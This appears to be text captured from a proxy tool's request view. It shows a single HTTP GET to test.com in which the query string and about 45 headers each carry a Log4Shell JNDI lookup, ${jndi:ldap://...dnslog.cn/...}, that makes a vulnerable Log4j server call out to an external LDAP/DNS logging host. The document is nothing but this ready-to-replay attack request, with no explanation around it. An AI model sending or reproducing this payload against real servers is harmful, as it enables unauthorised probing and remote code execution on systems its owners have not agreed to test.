 Request
Pretty Raw Hex \n
1 GET /?v=%24%7Bjndi%3Aldap%3A%2F%2Ftest.com.ucd3rn.dnslog.cn%2Fvb4d1us%7D HTTP/1.1
2 Host: test.com
3 User-Agent: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Referer: https://${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
8 X-Api-Version: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
9 Accept-Charset: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
10 Accept-Datetime: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
11 Accept-Language: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
12 Cookie: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
13 Forwarded: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
14 Forwarded-For: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
15 Forwarded-For-Ip: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
16 Forwarded-Proto: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
17 From: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
18 TE: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
19 True-Client-IP: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
20 Upgrade: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
21 Via: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
22 Warning: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
23 Max-Forwards: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
24 Origin: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
25 Pragma: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
26 DNT: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
27 Cache-Control: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
28 X-ATT-DeviceId: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
29 X-Correlation-ID: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
30 X-Csrf-Token: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
31 X-CSRFToken: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
32 X-Do-Not-Track: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
33 X-Foo: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
34 X-Foo-Bar: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
35 X-Forwarded: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
36 X-Forwarded-By: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
37 X-Forwarded-For: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
38 X-Forwarded-For-Original: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
39 X-Forwarded-Host: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
40 X-Forwarded-Port: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
41 X-Forwarded-Proto: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
42 X-Forwarded-Protocol: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
43 X-Forwarded-Scheme: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
44 X-Forwarded-Server: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
45 X-Forwarded-Ssl: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
46 X-Forwarder-For: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
47 X-Forward-For: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}
48 X-Forward-Proto: ${jndi:ldap://test.com.ucd3rn.dnslog.cn/vb4d1us}